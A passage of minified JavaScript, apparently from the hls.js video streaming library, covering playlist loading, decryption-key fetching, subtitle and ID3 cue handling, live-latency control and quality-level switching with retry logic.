D.a.SUBTITLE_TRACK:a=r?s.a.SUBTITLE_TRACK_LOAD_TIMEOUT:s.a.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(t.type);var h={type:s.b.NETWORK_ERROR,details:a,fatal:l,url:t.url,loader:u,context:t,networkDetails:e};i&&(h.response=i),this.hls.trigger(n.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,r,i){var a=r.type,s=r.level,o=r.id,l=r.groupId,u=r.loader,h=r.levelDetails,d=r.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),a){case D.a.MANIFEST:case D.a.LEVEL:this.hls.trigger(n.a.LEVEL_LOADED,{details:h,level:s||0,id:o||0,stats:e,networkDetails:i,deliveryDirectives:d});break;case D.a.AUDIO_TRACK:this.hls.trigger(n.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d});break;case D.a.SUBTITLE_TRACK:this.hls.trigger(n.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d})}}else this.handleManifestParsingError(t,r,"invalid target duration",i)},t}(),C=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){this.hls.on(n.a.KEY_LOADING,this.onKeyLoading,this)},e._unregisterListeners=function(){this.hls.off(n.a.KEY_LOADING,this.onKeyLoading)},e.destroy=function(){for(var t in this._unregisterListeners(),this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.onKeyLoading=function(t,e){var r=e.frag,i=r.type,a=this.loaders[i];if(r.decryptdata){var s=r.decryptdata.uri;if(s!==this.decrypturl||null===this.decryptkey){var l=this.hls.config;if(a&&(o.b.warn("abort previous key loader for type:"+i),a.abort()),!s)return void o.b.warn("key uri is falsy");var u=l.loader,h=r.loader=this.loaders[i]=new u(l);this.decrypturl=s,this.decryptkey=null;var d={url:s,frag:r,responseType:"arraybuffer"},c={timeout:l.fragLoadingTimeOut,maxRetry:0,retryDelay:l.fragLoadingRetryDelay,maxRetryDelay:l.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(r.decryptdata.key=this.decryptkey,this.hls.trigger(n.a.KEY_LOADED,{frag:r}))}else o.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=null,delete this.loaders[i.type],this.hls.trigger(n.a.KEY_LOADED,{frag:i})):o.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},t}();function w(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function O(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){o.b.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function x(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function P(t,e,r){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],a=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;var i=0,a=r;for(;i<=a;){var n=Math.floor((a+i)/2);if(e<t[n].startTime)a=n-1;else{if(!(e>t[n].startTime&&i<r))return n;i=n+1}}return t[i].startTime-e<e-t[a].startTime?i:a}(t,e);if(a>-1)for(var n=a,s=t.length;n<s;n++){var o=t[n];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),n=0;n<a.length;n++)t.removeCue(a[n]);"disabled"===i&&(t.mode=i)}var F=r(7),M=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners()},e._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(x(this.id3Track),this.id3Track=null,this.media=null)},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return w(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=e.frag,i=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var a=self.WebKitDataCue||self.VTTCue||self.TextTrackCue,n=0;n<i.length;n++){var s=F.c(i[n].data);if(s){var o=i[n].pts,l=n<i.length-1?i[n+1].pts:r.end;l-o<=0&&(l=o+.25);for(var u=0;u<s.length;u++){var h=s[u];if(!F.e(h)){var d=new a(o,l,"");d.value=h,this.id3Track.addCue(d)}}}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,a=e.type;if(!a||"audio"===a){var n=this.id3Track;n&&P(n,r,i)}},t}();function N(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var U,B=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,r,i,a=t.prototype;return a.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},a.registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(n.a.ERROR,this.onError,this)},a.unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(n.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(n.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(n.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(n.a.ERROR,this.onError)},a.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},a.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},a.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},a.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},a.onError=function(t,e){e.details===s.a.BUFFER_STALLED_ERROR&&(this.stallCount++,o.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},a.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,a=i.lowLatencyMode,n=i.maxLiveSyncPlaybackRate;if(a&&1!==n){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,n)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},a.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},a.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(r=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,a=this.config,n=a.liveSyncDuration,s=a.liveSyncDurationCount,o=a.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==n?n:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,a=t-e-this.edgeStalled,n=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(n,a),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return r?t.buffered.end(r-1):e.edge-this.currentTime}}])&&N(e.prototype,r),i&&N(e,i),t}();function G(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(U||(U={}));var K=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),j=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,r,i;return e=t,(r=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&G(e.prototype,r),i&&G(e,i),t}();function H(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function V(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}function W(t,e){var r=e.startPTS;if(Object(a.a)(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function Y(t,e,r,i,n,s){i-r<=0&&(o.b.warn("Fragment should have a positive duration",e),i=r+e.duration,s=n+e.duration);var l=r,u=i,h=e.startPTS,d=e.endPTS;if(Object(a.a)(h)){var c=Math.abs(h-r);Object(a.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,l=Math.max(r,h),r=Math.min(r,h),n=Math.min(n,e.startDTS),u=Math.min(i,d),i=Math.max(i,d),s=Math.max(s,e.endDTS)}e.duration=i-r;var f=r-e.start;e.appendedPTS=i,e.start=e.startPTS=r,e.maxStartPTS=l,e.startDTS=n,e.endPTS=i,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)W(m[g],m[g-1]);for(g=p;g<m.length-1;g++)W(m[g],m[g+1]);return t.fragmentHint&&W(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function q(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var s=i[n].initSegment;if(s){r=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var l,u=0;if(function(t,e,r){for(var i=e.skippedSegments,a=Math.max(t.startSN,e.startSN)-e.startSN,n=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=a;u<=n;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){var n;t.relurl&&(u=t.cc-i.cc),Object(a.a)(t.startPTS)&&Object(a.a)(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.appendedPTS=t.appendedPTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(l=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment?(i.initSegment=t.initSegment,r=t.initSegment):i.initSegment&&i.initSegment.relurl!=(null===(n=r)||void 0===n?void 0:n.relurl)||(i.initSegment=r)})),e.skippedSegments&&(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed)){o.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}var d=e.fragments;if(u){o.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,a=0,n=t.length;a<=n;a++){var s=t[a],o=e[a+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),l?Y(e,l,l.startPTS,l.endPTS,l.startDTS,l.endDTS):X(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function X(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||z(e,i[r].start)}function z(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var Q=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=o.b.log.bind(o.b,e+":"),this.warn=o.b.warn.bind(o.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===s.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r)for(var i=0;i<r.length;i++){var n=r[i],s=""+n.URI;if(s===t.substr(-s.length)){var o=parseInt(n["LAST-MSN"]),l=parseInt(n["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(a.a)(o))return new K(o,Object(a.a)(l)?l:void 0,U.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,r){var i=this,a=e.details,n=e.stats,s=n.loading.end?Math.max(0,self.performance.now()-n.loading.end):0;if(a.advancedDateTime=Date.now()-s,a.live||null!=r&&r.live){if(a.reloaded(r),r&&this.log("live playlist "+t+" "+(a.advanced?"REFRESHED "+a.lastPartSn+"-"+a.lastPartIndex:"MISSED")),r&&a.fragments.length>0&&q(r,a),!this.canLoad||!a.live)return;var o,l=void 0,u=void 0;if(a.canBlockReload&&a.endSN&&a.advanced){var h=this.hls.config.lowLatencyMode,d=a.lastPartSn,c=a.endSN,f=a.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=a.age,p=v+a.ageHeader,m=Math.min(p-a.partTarget,1.5*a.targetduration);if(m>0){if(r&&m>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+m+" with playlist age: "+a.age),m=0;else{var y=Math.floor(m/a.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%a.targetduration/a.partTarget);this.log("CDN Tune-in age: "+a.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}a.tuneInGoal=m}if(o=this.getDeliveryDirectives(a,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(a,e.deliveryDirectives,l,u);var T=function(t,e){var r,i=1e3*t.levelTargetDuration,a=i/2,n=t.age,s=n>0&&n<3*i,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;r=Math.max(Math.min(a,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+r}else r=a;else s?(l=Math.min(l||i/2,n),t.availabilityDelay=l,r=l+i-n):r=i-o;return Math.round(r)}(a,n);void 0!==l&&a.canBlockReload&&(T-=a.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var a=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,a=t.endSN;return r&&(void 0!==e?e-a:0)<r?i?U.v2:U.Yes:U.No}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,a=U.No),new K(r,i,a)},e.retryLoadingOrFail=function(t){var e,r=this,i=this.hls.config,a=this.retryCount<i.levelLoadingMaxRetry;if(a)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var n=Math.min(Math.pow(2,this.retryCount)*i.levelLoadingRetryDelay,i.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return r.loadPlaylist()}),n),this.warn("retry playlist loading #"+this.retryCount+" in "+n+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return a},t}();function $(){return($=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function J(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Z(t,e){return(Z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var tt,et=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),rt=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[level-controller]")||this)._levels=[],r._firstLevel=-1,r._startLevel=void 0,r.currentLevelIndex=-1,r.manualLevelIndex=-1,r.onParsedComplete=void 0,r._registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Z(e,r);var a,o,l,u=i.prototype;return u._registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var r,i,a=[],o=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,et&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var r=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(i=u[r])?i.url.push(t.url):(i=new j(t),u[r]=i,a.push(i)),e&&(e.AUDIO&&H(i,"audio",e.AUDIO),e.SUBTITLES&&H(i,"text",e.SUBTITLES))})),(h||d)&&c&&(a=a.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),a=a.filter((function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||m(e,"audio"))&&(!r||m(r,"video"))})),e.audioTracks&&V(o=e.audioTracks.filter((function(t){return!t.audioCodec||m(t.audioCodec,"audio")}))),e.subtitles&&V(l=e.subtitles),a.length>0){r=a[0].bitrate,a.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=a;for(var f=0;f<a.length;f++)if(a[f].bitrate===r){this._firstLevel=f,this.log("manifest loaded, "+a.length+" level(s) found, first bitrate: "+r);break}var g=c&&!d,v={levels:a,audioTracks:o,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&o.some((function(t){return!!t.url}))};this.hls.trigger(n.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,r){if(t.prototype.onError.call(this,e,r),!r.fatal){var i=r.context,a=this._levels[this.currentLevelIndex];if(i&&(i.type===D.a.AUDIO_TRACK&&a.audioGroupIds&&i.groupId===a.audioGroupIds[a.urlId]||i.type===D.a.SUBTITLE_TRACK&&a.textGroupIds&&i.groupId===a.textGroupIds[a.urlId]))this.redundantFailover(this.currentLevelIndex);else{var n,o=!1,l=!0;switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:if(r.frag){var u=this._levels[r.frag.level];u?(u.fragmentError++,u.fragmentError>this.hls.config.fragLoadingMaxRetry&&(n=r.frag.level)):n=r.frag.level}break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:i&&(i.deliveryDirectives&&(l=!1),n=i.level),o=!0;break;case s.a.REMUX_ALLOC_ERROR:n=r.level,o=!0}void 0!==n&&this.recoverLevel(r,n,o,l)}}},u.recoverLevel=function(t,e,r,i){var a=t.details,n=this._levels[e];if(n.loadError++,r){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(i){var s=n.url.length;if(s>1&&n.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){var o=0===e?this._levels.length-1:e-1;this.currentLevelIndex!==o&&0===this._levels[o].loadError&&(this.warn(a+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],r=e.url.length;if(r>1){var i=(e.urlId+1)%r;this.warn("Switching to redundant URL-id "+i),this._levels.forEach((function(t){t.urlId=i})),this.level=t}},u.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===D.b.MAIN){var i=this._levels[r.level];void 0!==i&&(i.fragmentError=0,i.loadError=0)}},u.onLevelLoaded=function(t,e){var r,i,a=e.level,n=e.details,s=this._levels[a];if(!s)return this.warn("Invalid level index "+a),void(null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(n.deltaUpdateFailed=!0));a===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(a,e,s.details)):null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(n.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,a=this.hls.audioTracks[e.id].groupId,n=0;n<r.audioGroupIds.length;n++)if(r.audioGroupIds[n]===a){i=n;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,r=this._levels[e];if(this.canLoad&&r&&r.url.length>0){var i=r.urlId,a=r.url[i];if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+i+" "+a),this.clearTimer(),this.hls.trigger(n.a.LEVEL_LOADING,{url:a,level:e,id:i,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var r=function(t,r){return r!==e},i=this._levels.filter((function(i,a){return a!==t||i.url.length>1&&void 0!==e&&(i.url=i.url.filter(r),i.audioGroupIds&&(i.audioGroupIds=i.audioGroupIds.filter(r)),i.textGroupIds&&(i.textGroupIds=i.textGroupIds.filter(r)),i.urlId=0,!0)})).map((function(t,e){var r=t.details;return null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e})),t}));this._levels=i,this.hls.trigger(n.a.LEVELS_UPDATED,{levels:i})},a=i,(o=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,r=this._levels;if(0!==r.length&&(this.currentLevelIndex!==t||null===(e=r[t])||void 0===e||!e.details)){if(t<0||t>=r.length){var i=t<0;if(this.hls.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.LEVEL_SWITCH_ERROR,level:t,fatal:i,reason:"invalid level idx"}),i)return;t=Math.min(t,r.length-1)}this.clearTimer();var a=this.currentLevelIndex,o=r[a],l=r[t];this.log("switching to level "+t+" from "+a),this.currentLevelIndex=t;var u=$({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(n.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==o?void 